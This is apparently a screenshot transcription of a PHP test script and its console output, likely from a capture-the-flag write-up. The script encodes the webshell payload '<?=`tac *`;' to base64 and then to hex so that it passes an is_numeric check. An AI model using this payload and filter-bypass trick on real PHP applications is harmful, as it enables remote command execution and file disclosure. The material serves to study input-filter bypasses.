 test.php
1 <?php
2
3 $b = base64_encode( string: '<?=`tac *`;');
4 $b = str_replace( search: "=", replace: "", $b);
5 echo "base64加密后:" . $b . "\n";
6 $v2 = call_user_func( callback: 'bin2hex', $b);
7 echo "16进制形式:" . $v2 . "\n";
8 var_dump(is_numeric($v2));
9
运行 php test.php ×
E:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe -c E:\phpstudy_
base64加密后:PD89YHRhYyAqYDs
16进制形式:504438395948526859794171594473
bool(true)